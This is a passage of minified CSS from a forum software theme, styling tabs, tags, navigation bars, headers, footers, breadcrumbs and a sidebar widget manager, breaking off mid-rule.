.ipsTabs--stretch) [role="tab"]{flex-grow:1;}.ipsTabs .ui-sortable{flex-wrap:wrap;}.ipsTabs .ui-sortable [role="tab"]{flex-grow:0;}.ipsTabs__tab{--i-outline-offset:-2px;display:block;padding:.7em 1.3em;border-radius:5px;font-weight:600;color:var(--i-co);}@media (any-hover:hover){.ipsTabs__tab:where(:hover){color:var(--_hover-co);background:var(--_hover-ba-co);}}.ipsTabs__tab[aria-selected="true"]{color:var(--_active-co);background:var(--_active-ba-co);}.ipsTabs__tab--disabled{opacity:0.6;font-style:italic;pointer-events:none;}.ipsTabs--small .ipsTabs__tab{font-size:.9em;}.ipsTabs--withIcons .ipsTabs__tab :is(.fa-solid, .fa-regular){font-size:1.4em;display:block;margin-bottom:.5em;}.ipsTabs .fa-circle-exclamation{color:var(--i-color_negative);}.ipsTabs__scrollers{position:absolute;inset:0;pointer-events:none;display:flex;overflow:hidden;}.ipsTabs__scrollers button{pointer-events:auto;transition:.3s;padding:0 .4em;margin:.8em 0;touch-action:manipulation;display:block !important;}.ipsTabs__scrollers button[hidden]{visibility:hidden;opacity:0;}.ipsTabs__scrollers button:first-child{padding-inline-end:1em;transform-origin:0 50%;}.ipsTabs__scrollers button:last-child{margin-inline-start:auto;padding-inline-start:1em;transform-origin:100% 50%;}.ipsTabs__scrollers [hidden]:first-child{transform:translateX(10px);}.ipsTabs__scrollers [hidden]:last-child{transform:translateX(-10px);}.ipsTabs__scrollers button .fa-solid{display:grid;width:2.6em;height:100%;place-content:center;border-radius:min(var(--i-design-radius), 5px);background:color-mix(in srgb, var(--_ba-co, var(--i-background_1)), var(--i-co) 18%);}@media (any-hover:hover){.ipsTabs__scrollers button:hover .fa-solid{background:color-mix(in srgb, var(--_ba-co, var(--i-background_1)), var(--i-co) 26%);}}.ipsTabs__panel{height:100%;}.ipsTabs__panels--padded .ipsTabs__panel{padding:var(--i-sp_2);}.ipsTabs_loadingContent{min-height:150px;}@media (max-width:600px){.ipsTabs [role="tab"]{flex-grow:1;}}:where(.ipsMenu, .ipsDialog) .ipsTabs{background:var(--i-background_2);border:1px solid var(--i-background_4);border-width:1px 0;}.ipsSelectTree .ipsTabs{border-top-width:0;padding:0.4em;border-top-left-radius:var(--i-input--bo-ra);border-top-right-radius:var(--i-input--bo-ra);}.ipsTags{display:flex;align-items:center;flex-wrap:wrap;gap:.5em;font-size:max(.85em, 11px);font-weight:550;vertical-align:middle;}.ipsTags a{text-decoration:none !important;}.ipsTags__item, .ipsTags__more{background:color-mix(in srgb, currentColor 10%, transparent);color:var(--i-color_primary);border-radius:min(var(--i-design-radius), .4em);display:flex;}@supports not (color:color-mix(in hsl, red, red)){.ipsTags__item, .ipsTags__more{background-color:var(--i-background_4);color:var(--i-link--co);}}.ipsTags__item--prefix{background:var(--i-primary);color:var(--i-primary-contrast);}@media (any-hover:hover){.ipsTags__item:hover, .ipsTags__more:hover{background:color-mix(in srgb, currentColor 20%, transparent);}.ipsTags__item--prefix:hover{background:color-mix(in srgb, var(--i-primary) 80%, currentColor);}}.ipsTags__tag{color:inherit;padding:.2em 1em;text-decoration:none;}.ipsTags__more .ipsTags__tag{display:flex;align-items:center;gap:.5em;}.ipsTags__more .fa-solid{font-size:8px;opacity:.6;line-height:1;}.ipsTags__remove{color:inherit;padding:.2em .6em;border-start-end-radius:inherit;border-end-end-radius:inherit;border-inline-start:1px solid color-mix(in srgb, currentColor 12%, transparent);}.ipsTags__remove:hover{background:color-mix(in srgb, currentColor 6%, transparent);}.ipsApp .ipsToolbox, #elSidebarManager [data-role=info] [data-role=description]{color-scheme:dark;--_background:oklch(25% calc(var(--i-base-c) * 20%) var(--i-base-h));--i-co:hsl(0 0% 100%);--i-color_hard:hsl(0 0% 100%);--i-color_soft:oklch(75% calc(var(--i-base-c) * 20%) var(--i-base-h));background:var(--_background);color:var(--i-co);font-weight:500;}@supports not (color:oklch(25% 25% 200)){.ipsApp .ipsToolbox, #elSidebarManager [data-role=info] [data-role=description]{--_background:#111;--i-color_soft:hsl(0 0% 100% / .6);}}.ipsApp .ipsToolbox a:not( .ipsButton ){color:inherit;text-decoration:underline;}.ipsApp .ipsToolbox .ipsToolbox_title{font-size:1.5em;font-weight:600;margin-bottom:0;}.ipsApp .ipsToolbox .ipsToolbox_sectionTitle{background:oklch(20% calc(var(--i-base-c) * 25%) var(--i-base-h));position:sticky;top:0;z-index:1;font-weight:600;display:flex;justify-content:space-between;align-items:center;}.ipsApp .ipsToolbox .ipsToolbox_sectionTitle > :not([data-role=custom_block_info]){display:block;padding:1em;font-size:1.2em;}.ipsApp .ipsToolbox .ipsToolbox_sectionTitle:not(:first-of-type){margin-top:3em;}.ipsApp .ipsToolbox input, .ipsApp .ipsToolbox select, .ipsApp .ipsToolbox textarea{background-color:rgba(255,255,255,0.1);color:inherit;}.ipsApp .ipsToolbox input[type=number]{width:100%;max-width:350px;}#elSidebarManager{position:fixed;top:0;bottom:0;width:var(--i-manage-widgets-sidebar, 300px);z-index:1000;inset-inline-start:0;display:flex;flex-direction:column;}#elSidebarManager .ipsToolbox__tools{flex:1 1 auto;display:flex;flex-direction:column;}#elSidebarManager .ipsToolbox__tools > *{flex:0 0 auto;}#elSidebarManager [data-role="availableBlocks"]{overflow-y:auto;overscroll-behavior:contain;flex:1 0 100px;}#elSidebarManager [data-role="emptyMessage"]{align-self:center;color:var(--i-color_soft);}#elSidebarManager_header{display:flex;gap:1em;flex-direction:column;align-items:stretch;}#elSidebarManager [data-role=title]{display:flex;justify-content:space-between;align-items:center;}#elSidebarManager [data-role=info]{position:relative;}#elSidebarManager [data-role=info] [data-role=description]{position:absolute;width:300px;top:0;inset-inline-start:calc(0.75em + 100%);opacity:0;transition:opacity 0.3s;pointer-events:none;z-index:2;}#elSidebarManager [data-role=info]:hover [data-role=description]{opacity:1;pointer-events:auto;}#elSidebarManager .ipsInput--widget-search{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3C!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--%3E%3Cpath d='M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1em auto;background-position:1em 50%;padding-inline-start:2.8em;}#elSidebarManager [data-role="custom_block_description"]{background:oklch(20% calc(var(--i-base-c) * 25%) var(--i-base-h));padding:1.2em;inset-block-end:calc(100% - (var(--i-box--bo-ra) * 5));border-radius:var(--i-box--bo-ra);border:1px solid color-mix(in srgb, var(--i-color_soft) 34%, transparent);font-size:0.9em;color:color-mix(in srgb, var(--i-color_soft) 50%, var(--i-color_hard));transform:scaleY(0);opacity:0;transition:all 0.275s ease-out;transform-origin:bottom;position:absolute;inset-inline:0;transition-delay:0.25s;}#elSidebarManager [data-role="custom_block_description"] a{color:var(--i-color_hard);}#elSidebarManager [data-role="custom_block_info"]{margin-inline-end:1.2em;}#elSidebarManager .ipsToolbox_sectionTitle:hover [data-role="custom_block_description"]{transform:scaleY(1);inset-block-end:calc(100% - (var(--i-box--bo-ra)));opacity:1;}.cSidebarManager_block{padding:1.2em;border-bottom:1px solid color-mix(in srgb, var(--i-color_soft) 14%, transparent);background-color:var(--_background);}.cSidebarManager_block:hover{background-image:linear-gradient(hsl(0 0% 100% / .04) 0% 100%);}.cSidebarManager_block h4{font-weight:600;}.cSidebarManager_block p{margin-top:.4em;color:var(--i-color_soft);font-size:.9em;}.cSidebarManager_placeholder{background:color-mix(in srgb, var(--i-co) 30%, transparent);height:120px;}#elSidebarManager .cSidebarManager_placeholder{background:transparent;}#elSidebarManager [data-role="blocktitle"]{display:flex;justify-content:space-between;align-items:baseline;gap:5px;}#elSidebarManager [data-role="favorite-indicator"]{font-weight:400;color:var(--i-color_soft);cursor:pointer;}#elSidebarManager [data-is-favorite], #elSidebarManager [data-role="favorite-indicator"]:hover{font-weight:900;color:var(--i-color_hard);}[class*="ipsTruncate_"]{--i-outline-offset:0px;display:-webkit-box;-webkit-line-clamp:var(--line-clamp, 2);-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:calc(var(--line-clamp, 2) * 1lh + 2lh);}.ipsTruncate--ellipsis{max-height:none;}.ipsTruncate--ellipsis img{display:none;}.ipsTruncate_1{display:block;white-space:nowrap;max-width:100%;}.ipsTruncate_1{--line-clamp:1;}.ipsTruncate_2{--line-clamp:2;}.ipsTruncate_3{--line-clamp:3;}.ipsTruncate_4{--line-clamp:4;}.ipsTruncate_5{--line-clamp:5;}.ipsTruncate_6{--line-clamp:6;}.ipsTruncate_7{--line-clamp:7;}.ipsTruncate_8{--line-clamp:8;}.ipsTruncate_9{--line-clamp:9;}:where(.ipsQuote_contents, [data-ipstruncate]):not([data-truncate-expanded],[data-ipstruncate-deferred]){max-height:15em;max-height:15lh;overflow:auto;-ms-overflow-style:none;scrollbar-width:none;}:where(.ipsQuote_contents, [data-ipstruncate]):not([data-truncate-expanded], [data-ipstruncate-deferred])::-webkit-scrollbar{display:none;}:where(.ipsQuote_contents, [data-ipstruncate])[data-truncated="true"]:not([data-truncate-expanded]){overflow:hidden;-webkit-mask-image:linear-gradient(to top, hsl(0 0% 0% / 0) 1.4em, hsl(0 0% 0% / 1) 50%);mask-image:linear-gradient(to top, hsl(0 0% 0% / 0) 1.4em, hsl(0 0% 0% / 1) 50%);}html .ipsTruncate_more{-webkit-appearance:none;appearance:none;position:relative;display:flex;justify-content:center;align-items:center;gap:.5em;height:3em;margin-top:-3em;text-decoration:none !important;font-size:.9em;font-weight:500;cursor:pointer;width:100%;padding:0;}.ipsQuote .ipsTruncate_more{color:var(--i-color_root);margin:0;position:absolute;bottom:0;left:0;}.i-font-family_monospace{font-family:monospace;}:where(.ipsTitle > :is(h1, h2, h3, h4, h5):not(:only-child)){display:inline;}:where(.ipsTitle > *:not(:last-child)){margin-inline-end:.3em;}:where(.ipsTitle .ipsIndicator){margin-inline-end:.7em;}:where(.ipsTitle :is(.ipsBadges, .ipsBadge--prefix), .ipsTitle > .ipsBadge){vertical-align:.15em;}.ipsTitle{font-weight:600;color:var(--i-color_hard);}.ipsTitle--h1{font-size:var(--i-font-size_7);line-height:1.1;}.ipsTitle--h1 .ipsBadges, .ipsTitle--h1 > .ipsBadge{font-size:max(0.5em, 16px);vertical-align:.35em;}.ipsTitle--h2{font-size:var(--i-font-size_6);line-height:1.2;font-weight:700;}.ipsTitle--h3{font-size:var(--i-font-size_4);font-weight:700;}.ipsTitle--h4{font-size:var(--i-font-size_3);font-weight:600;}.ipsTitle--h5{font-size:var(--i-font-size_2);font-weight:600;}.ipsTitle--h6{font-size:1em;}.ipsTitle--margin{margin-bottom:.5em;}.ipsTitle--padding{padding:1em;}.ipsTitle--hr{display:flex;align-items:center;gap:.7em;}.ipsTitle--hr::after{content:'';height:2px;background:currentColor;opacity:.1;flex:1 1 auto;}.ipsMinorTitle{color:var(--i-color_soft);font-size:.9em;text-transform:uppercase;font-weight:600;}.ipsMinorTitle :where(a){color:inherit;}.ipsTitle:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, currentColor);}:where(.ipsLayout, .ipsApp_admin) mark{background:var(--i-background_5);background:color-mix(in srgb, var(--i-secondary) 18%, transparent);padding:0 5px;color:var(--i-color_secondary) !important;font-weight:inherit;display:inline-block;border-radius:min(var(--i-design-radius), 4px);}:where(.ipsLayout, .ipsApp_admin) mark.ipsMatchWarning{color:var(--i-color_warning) !important;}.ipsAnonymousIcon{color:var(--i-color_soft);margin-inline-start:.5em;vertical-align:middle;}.ipsAnonymousIcon::before{content:"\f06e";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;}.ipsUsername--anonymous{font-style:italic;}.ipsTime--short{white-space:nowrap;}:where(.ipsTime--long .ipsTime__short, .ipsTime--short .ipsTime__long){display:none;}@media (max-width:500px){:where(.ipsTime__long){display:none;}:where(.ipsTime__short){display:revert;}}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsTime__short{display:none;}}.ipsBreadcrumb{flex:1 1 auto;display:flex;gap:1em;font-weight:600;font-size:.9em;white-space:nowrap;overflow-x:auto;scrollbar-width:none;}.ipsBreadcrumb::-webkit-scrollbar{-webkit-appearance:none;height:0px;display:none;}.ipsHeaderExtra .ipsBreadcrumb{color:var(--i-color_contrast, currentColor);}.ipsBreadcrumb--bottom{color:var(--i-color_contrast, currentColor);margin-top:var(--i-sp_block);margin-bottom:0;}.ipsBreadcrumb ol, .ipsBreadcrumb ul, .ipsBreadcrumb li{display:flex;flex:0 0 auto;}.ipsBreadcrumb ol{flex:1 0 auto;}.ipsBreadcrumb li{align-items:center;}.ipsBreadcrumb ol li:not(:last-child)::after{content:"\f054";margin:0 1em;color:color-mix(in srgb, currentColor 80%, transparent);font-size:.8em;font-weight:900;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}:where([dir="rtl"]) .ipsBreadcrumb ol li:not(:last-child)::after{content:"\f053";}.ipsBreadcrumb a{color:inherit;display:block;padding:.8em 0;}.ipsBreadcrumb [class*="fa-"]{margin-inline-end:.3em;}.ipsBreadcrumb ol li > span{opacity:.8;}.ipsBreadcrumb--mobile{flex:0 0 auto;color:var(--i-color_contrast, currentColor);padding:.5em var(--i-layout-gutter);}@media (min-width:980px){.ipsBreadcrumb ol{flex-wrap:wrap;}.ipsBreadcrumb li{flex:0 1 auto;}}@media (max-width:979px){.ipsBreadcrumb--bottom{display:none;}}.ipsFooter{margin-top:1em;--i-co:var(--i-footer--co);color:var(--i-co);background:var(--i-footer--ba-co);padding:1.5em 0;--i-footer-widgets:320px;--i-color_root:var(--i-footer--co);--i-color_hard:var(--i-footer--co);--i-color_soft:color-mix(in srgb, var(--i-footer--co) 70%, var(--i-footer--ba-co));--i-data--bo-co:color-mix(in srgb, var(--i-footer--co) 20%, var(--i-footer--ba-co));}@supports (color:oklch(from var(--i) clamp(0, (.7 - l) * 1000, 1) c h)) and (color:oklch(from red l c h)){.ipsFooter{--i-color_hard:oklch(from var(--i-footer--ba-co) clamp(0, (.7 - l) * 1000, 1) c h);}}.ipsFooter a{color:inherit;}.ipsFooter .ipsList--border > li{outline-color:var(--i-data--bo-co);}.ipsFooter .cSidebarBlock_managing .ipsButton--inherit, .ipsFooter .ipsData--grid .ipsData__image, .ipsFooter .ipsData__image > i{background-color:var(--i-footer--ba-co);}.ipsFooter .ipsContainerTitle{color:inherit;}.ipsFooter__widgets{margin-bottom:2em;}.ipsFooter__widgets:has(.cWidgetContainer[hidden]:only-child){display:none;}.ipsFooter__widgets .ipsWidget, .ipsFooter__widgets .ipsWidget__header, .ipsFooter__widgets .cWidgetContainer--carousel{box-shadow:none;background:color-mix(in srgb, var(--i-footer--co) 5%, var(--i-footer--ba-co));color:inherit;border-width:0;}.ipsFooter__widgets .ipsWidget__header, .ipsFooter__widgets .cWidgetContainer__carousel-buttons{background:color-mix(in srgb, var(--i-footer--co) 10%, var(--i-footer--ba-co));border-width:0;}.ipsFooter .cSidebarManager_placeholder{height:auto;}.ipsFooter__footer{font-size:.9em;font-weight:500;}.ipsFooter__align{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;gap:.9em 1.5em;}.ipsFooter hr{border-top:1px solid currentColor;opacity:.3;flex:1 1 100%;}.ipsFooterLinks, .ipsCopyright{display:flex;flex-wrap:wrap;justify-content:center;}.ipsCopyright{gap:0 2em;}.ipsCopyright__user:empty{display:none;}@media (max-width:767px){.ipsFooterLinks, .ipsCopyright{flex:1 1 100%;}}.ipsFooterLinks a{padding:.4em 1em;display:block;border-radius:min(5px, var(--i-design-radius));}.ipsFooterLinks a:hover{background:color-mix(in srgb, currentColor 10%, transparent);}.ipsFooterLinks .fa-angle-down{font-size:10px;opacity:.6;}.ipsCookieNotice{position:-webkit-sticky;position:sticky;bottom:var(--i-mobileFooter--he);background:var(--i-background_1);border-top:1px solid color-mix(in srgb, var(--i-color_soft) 30%, transparent);z-index:calc(var(--i-z-index_mobileFooter) - 1);padding:1.4em 0;}@media (min-width:980px){.ipsCookieNotice{bottom:0;}}.ipsLayout_noBackground{background:var(--i-background_1);}body.ipsNoScroll{overflow:hidden;}#elAjaxLoading{background:#323232;width:150px;padding:15px;color:#fff;position:fixed;bottom:15px;border-radius:min(var(--i-design-radius, 4px));font-size:16px;text-align:center;z-index:15000;left:50%;margin-left:-75px;}#elAjaxLoading i, #elAjaxLoading img{margin-inline-end:20px;}.ipsProgress--rank{height:8px;--_bo-ra:10px;--_progress:var(--i-background_positive);background:var(--i-background_3);}[data-ips-scheme="dark"] .elUserNav_achievements .ipsProgress--rank{background:var(--i-background_5);}#elFlashMessage{color:hsl(0 0% 100%);background:var(--if-light, hsl(0 0% 12% / .8)) var(--if-dark, color-mix(in srgb, var(--i-background_6) 80%, transparent));-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);position:fixed;width:min(96vw, 600px);font-size:1em;border-radius:12px;z-index:50000;left:50%;margin-left:max(-48vw, -300px);padding:1em;display:flex;align-items:center;gap:1em;}@supports not (color:color-mix(in srgb, red, blue)){#elFlashMessage{background:var(--if-light, hsl(0 0% 12% / .8)) var(--if-dark, var(--i-background_6));}}#elFlashMessage.ipsFlashMsg--top{top:20px;}#elFlashMessage.ipsFlashMsg--bottom{bottom:20px;}@media (max-width:767px){#elFlashMessage.ipsFlashMsg--bottom{bottom:60px;}}#elFlashMessage > *{flex:1 1 auto;}#elFlashMessage [class*=" fa-"]{font-size:1.6em;line-height:1;margin-inline-start:.5em;margin-inline-end:.3em;}#elFlashMessage [data-action="dismissFlashMessage"]{place-content:center;border-radius:50%;width:30px;height:30px;color:#000 !important;background:#fff;font-family:arial, sans-serif;font-size:1.5em;border:0;flex:0 0 auto;display:none;}#elFlashMessage.ipsFlashMsg_dismissable [data-action="dismissFlashMessage"]{display:grid;}#elFlashMessage a, #elFlashMessage a:hover{color:inherit;border-bottom:1px solid currentColor;}#elLicenseKey{margin:0;border-radius:0;font-size:var(--i-font-size_1);padding-inline-end:40px;}#elLicenseKey .ipsList{margin-top:15px;}#elLicenseKey [data-role="closeMessage"]{display:inline-block;background:rgba(0,0,0,0.6);width:30px;height:30px;border-radius:30px;line-height:28px;text-align:center;color:#fff;border-bottom:0;font-size:18px;position:absolute;inset-inline-end:15px;top:15px;}.acpLicenseRenewal{position:fixed;inset:0;display:grid;place-content:center;pointer-events:none;padding:20px;}.acpLicenseRenewal_wrap{max-width:500px;background:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-dialog--bo-sh);position:relative;pointer-events:auto;}@media screen and (max-width:767px){.acpLicenseRenewal_content{padding:20px;}}#ipsLayout_mainArea .adsbygoogle{width:320px;height:100px;}@media (min-width:500px){#ipsLayout_mainArea .adsbygoogle{width:468px;height:60px;}}@media (min-width:1050px){#ipsLayout_mainArea .adsbygoogle{width:728px;height:90px;}}.ipsHeader__align, .ipsHeaderExtra{display:flex;justify-content:space-between;align-items:center;gap:30px;min-height:inherit;}[data-ips-header-position], [data-ips-header-content]{display:contents;}.ipsHeader__start, .ipsHeaderExtra__start{--i-header-row--align:start;}.ipsHeader__center, .ipsHeaderExtra__center{--i-header-row--align:center;}.ipsHeader__end, .ipsHeaderExtra__end{--i-header-row--align:end;}:where(:is(.ipsHeader__start, .ipsHeaderExtra__start) [data-ips-header-content] > *){margin-inline-end:auto;}:where(:is(.ipsHeader__center, .ipsHeaderExtra__center) [data-ips-header-content] > *){margin-inline-start:auto;margin-inline-end:auto;}:where(:is(.ipsHeader__end, .ipsHeaderExtra__end) [data-ips-header-content] > *){margin-inline-start:auto;}.ipsHeader > *{color:var(--i-co);min-height:var(--i-header-row--he);}.ipsHeader__top{--i-co:var(--i-headerTop--co);--i-header-row--he:var(--i-headerTop--he);background-color:var(--i-headerTop--ba-co);padding:0 1em;}.ipsHeader__primary{--i-co:var(--i-headerPrimary--co);--i-header-row--he:var(--i-headerPrimary--he);background-color:var(--i-headerPrimary--ba-co);padding:0 1em;}.ipsHeader__secondary{--i-co:var(--i-headerSecondary--co);--i-header-row--he:var(--i-headerSecondary--he);background:var(--i-headerSecondary--ba-co);padding:0 1em;}.ipsHeaderExtra{--i-co:var(--i-color_contrast, currentColor);color:var(--i-co);}.ipsLogo{--_font-size:calc(var(--set__i-desktop-logo--fo-si) * 1px);--_image-size:var(--set__i-logo--he);display:flex;align-items:center;color:inherit;font-weight:var(--set__i-logo--fo-we);font-family:var(--set__i-logo--fo-fa);text-decoration:none;height:var(--i-header-row--he, 100%);font-size:var(--_font-size);flex-shrink:100;}.ipsLogo__text{display:grid;justify-items:var(--i-header-row--align, start);gap:6px;line-height:1;white-space:nowrap;}.ipsMobileHeader .ipsLogo{--_font-size:calc(var(--set__i-mobile-logo--fo-si) * 1px);--_image-size:var(--set__i-mobile-logo--he);}.ipsMobileHeader .ipsLogo__text{line-height:1.3;gap:0;overflow:hidden;height:100%;align-content:center;}.ipsLogo__slogan{font-size:.6em;}.ipsLogo__slogan:empty{display:none;}.ipsLogo__image{display:contents;}.ipsLogo__image img{object-fit:contain;height:100%;max-height:calc(var(--_image-size, 100) * 1%);width:auto;}[data-ips-scheme="light"] :is(.ipsLogo__image--dark, .ipsLogo__image--light:not([hidden]) ~ .ipsLogo__text), [data-ips-scheme="dark"] :is(.ipsLogo__image--light, .ipsLogo__image--dark:not([hidden]) ~ .ipsLogo__text){display:none;}@media (max-width:979px){.ipsResponsive_header--desktop{display:none !important;}}@media (min-width:980px){.ipsResponsive_header--mobile{display:none !important;}}i-navigation-menu{display:block;}.ipsNav{flex:999 10 1%;}.ipsNavBar{display:flex;justify-content:safe var(--i-header-row--align, center);gap:2px;}@supports not (justify-content:safe center){.ipsNavBar{justify-content:var(--i-header-row--align, center);}.ipsHeader__end .ipsNavBar{justify-content:start;}.ipsHeader__end .ipsNavBar > li:first-child{margin-inline-start:auto;}}.ipsNav li{position:relative;flex-shrink:0;}.ipsNavBar > li > :is(a, button){display:flex;align-items:center;justify-content:center;gap:.5em;height:min(3em, var(--i-header-row--he));padding:var(--i-nav--pa);white-space:nowrap;border-radius:var(--i-nav--bo-ra);background-color:var(--i-nav--ba-co);color:var(--i-nav--co);text-decoration:none;font-weight:var(--i-nav--fo-we);text-transform:var(--i-nav--te-tr);font-size:var(--i-nav--fo-si);}.ipsNavBar > li > :is(a:hover, button:hover, [aria-expanded="true"]){color:var(--i-nav-hover--co);background-color:var(--i-nav-hover--ba-co);}.ipsNavBar > [data-active] > :is(a, button){color:var(--i-nav-active--co);background-color:var(--i-nav-active--ba-co);}.fa-ips--primary-nav{display:none;}.ipsNavBar .fa-angle-down{font-size:.6em;margin-inline-start:auto;}.ipsNavBar > li > .ipsNav__dropdown{background-color:var(--i-nav-dropdown--ba-co);color:var(--i-nav-dropdown--co);box-shadow:var(--i-nav-dropdown--bo-sh);border-radius:8px;font-weight:500;line-height:1;min-width:15em;padding:4px;position:absolute;top:calc(100% + var(--i-nav-dropdown-offset));inset-inline-start:0;z-index:100;white-space:nowrap;--i-animation-duration:.15s;--i-animation-name:ipsNav__dropdown;transform:translate3d(0,0,0);}@keyframes ipsNav__dropdown{from{opacity:0;transform:translate3d(0,1em,0);}}.ipsNavBar > li > .ipsNav__dropdown::before{content:"";position:absolute;top:calc(var(--i-nav-dropdown-arrow) * -2);inset-inline-start:24px;border:var(--i-nav-dropdown-arrow) solid transparent;border-bottom-color:var(--i-nav-dropdown--ba-co);filter:drop-shadow(var(--i-nav-dropdown-arrow--bo-co) 0px -1px 0px);}:is(.ipsHeader__end, .ipsHeaderExtra__end) .ipsNavBar > li:is(:nth-last-child(1), :nth-last-child(2), :nth-last-child(3)) > .ipsNav__dropdown{inset-inline-start:auto;inset-inline-end:0;}:is(.ipsHeader__end, .ipsHeaderExtra__end) .ipsNavBar > li:is(:nth-last-child(1), :nth-last-child(2), :nth-last-child(3)) > .ipsNav__dropdown::before{inset-inline-start:auto;inset-inline-end:24px;}.ipsNav__dropdown :is(a, button){display:flex;align-items:center;gap:.8em;padding:.8em 1.2em;color:currentColor;text-decoration:none;border-radius:4px;}.ipsNav__dropdown button{width:100%;}.ipsNav__dropdown :where(a, button):hover{background-color:var(--i-nav-dropdown-hover--ba-co);color:var(--i-nav-dropdown-hover--co);}.ipsNav__dropdown [aria-current="page"]{background-color:var(--i-nav-dropdown-active--ba-co);color:var(--i-nav-dropdown-active--co);}.ipsNav__dropdown hr{height:1px;background:currentColor;margin:.3em .5em;opacity:.15;}.ipsNav__dropdown .ipsNavBar__icon{width:.9em;}.ipsNav__dropdown .ipsNav__dropdown{font-size:max(calc(var(--i-rem) * .9), 0.9em);--i-animation-name:ipshidden_slide;}.ipsNav__dropdown > li:not(:last-child) .ipsNav__dropdown{margin-bottom:2em;}.ipsNav__dropdown .ipsNav__dropdown :is(a, button){padding-inline-start:2.5em;}.ipsNav__dropdown button > [class*="fa-"]{font-size:.6em;margin-inline-start:auto;}.ipsNav__dropdown [aria-expanded="true"] > [class*="fa-"]{transform:rotate(-180deg);}.ipsNav__dropdown .ipsNav__dropdownTitle{margin-top:2em;color:var(--i-color_soft);font-weight:600;font-size:max(.8em, 11px);text-transform:uppercase;padding:1em 1.5em;}.ipsNav__dropdown .ipsNav__dropdownTitle:first-child{margin-top:0;border-top:0;}.ipsNav__dropdown .ipsNav__dropdown :is(a, button){border-radius:4px;}.ipsNav__dropdown .ipsNav__dropdown .fa-ips{display:block;--icon:"\f068";opacity:.25;font-size:.6em;}.ipsNavBar__icon{line-height:1;margin-inline-end:.2em;}.ipsNavBar__icon [style*="--icon"]::before{content:var(--icon);}.ipsNavBar__icon i{opacity:.5;min-width:1.2em;text-align:center;}[data-ips-theme-setting-nav-bar-icons="0"] .ipsNavBar__icon{display:none;}.ipsMobileHeader{--i-header-row--he:var(--i-mobileHeader--he, 70px);--i-co:var(--i-headerMobile--co);background:var(--i-headerMobile--ba-co);color:var(--i-co);border-bottom:1px solid transparent;border-color:color-mix(in srgb, var(--i-color_hard) 15%, transparent);display:flex;align-items:center;justify-content:space-between;height:var(--i-mobileHeader--he, 70px);padding:0 1.5em;position:relative;z-index:var(--i-z-index_headerPrimary);}@supports not (color:color-mix(in hsl, red, blue)){.ipsMobileHeader{border-width:0;}}.ipsMobileGuest{padding:.5em;background:var(--i-background_1);display:flex;gap:.5em;}.ipsMobileGuest > *{flex:1 1 auto;}.ipsMobileNavIcons{flex:0 0 auto;margin-inline-end:-1em;display:flex;align-items:center;}.ipsMobileNavIcons__button{display:flex;align-items:center;justify-content:center;gap:.6em;min-width:40px;min-height:40px;padding:0 1em;font-size:.9em;font-weight:600;border-radius:min(var(--i-design-radius), 6px);text-align:center;position:relative;text-decoration:none;color:inherit;}@media (any-hover:hover){.ipsMobileNavIcons__button:hover{background:color-mix(in srgb, currentColor 5%, transparent);}}.ipsMobileNavIcons__button > :is(i, svg){height:1.2em;fill:currentColor;}.ipsMobileNavIcons__button .ipsUserPhoto{width:2em;}.ipsMobileNavIcons__button .ipsNotification{inset-block-start:0;inset-inline-end:0;}.ipsMobileNavIcons__button--primary{background-color:var(--i-secondary);color:var(--i-secondary-contrast);}@media (any-hover:hover){.ipsMobileNavIcons__button--primary:hover{background-color:var(--i-secondary-light);}}.ipsUserNav{flex:0 0 auto;display:flex;font-size:.9em;}.ipsUserNav--guest{gap:5px;}.ipsUserNav > li{flex:0 0 auto;position:relative;}.ipsUserNav__link{display:flex;align-items:center;gap:.7em;height:3em;padding:0 1em;font-weight:600;border-radius:min(var(--i-design-radius), 6px);position:relative;color:currentColor;}.ipsUserNav__link:hover, .ipsUserNav__link[aria-expanded="true"]{background:color-mix(in srgb, currentColor 8%, transparent);}.ipsUserNav__link.ipsUserNav__link--sign-up{background:var(--i-primary);color:var(--i-primary-contrast);}.ipsUserNav__link > *{flex:0 0 auto;}.ipsUserNav__link .ipsUserPhoto{width:2em;margin-inline-start:-0.5em;}.ipsUserNav__link .fa-angle-down{font-size:.7em;}.ipsUserNav__link > i{min-width:1em;}.ipsUserNav__icon{font-size:max(15px, 1em);text-align:center;}.ipsUserNav .ipsNotification{top:-3px;inset-inline-end:3px;font-size:10px;}#elUserLink_menu{width:340px;}.elUserNav_achievements__icon{width:40px;}[data-ips-layout="side"] #cUserLink{order:1;}:is([data-theme-editor-active], .cWidgetsManaging) :is([data-menuitem="blockEditor"], [data-menuitem="themeEditor"]){display:none;}#elUserSignIn_menu{width:600px;max-width:100vw;padding:0;}#elUserSignIn_menu:not(:has(.ipsColumns)){width:340px;}#elUserSignIn_menu .ipsColumns{border-radius:var(--i-dropdown--bo-ra);}:is(#elUserSignIn_menu, #elRegisterButton_dialog) .ipsFieldRow{padding:1em;}#elUserSignIn_internal{flex-basis:auto;}#elRegisterButton_dialog .ipsFieldRow__required{margin-inline-start:auto;}#elRegisterButton_dialog .ipsFieldRow__label a{text-decoration:underline;}.ipsSearchPseudo{--i-search--co:currentcolor;--i-search--ba-co:color-mix(in srgb, var(--i-search--co) 15%, transparent);--i-search-hover--ba-co:color-mix(in srgb, var(--i-search--ba-co), var(--i-search--co) 15%);--i-outline-color:hsl(0 0% 100%);color:var(--i-search--co);flex:0 1 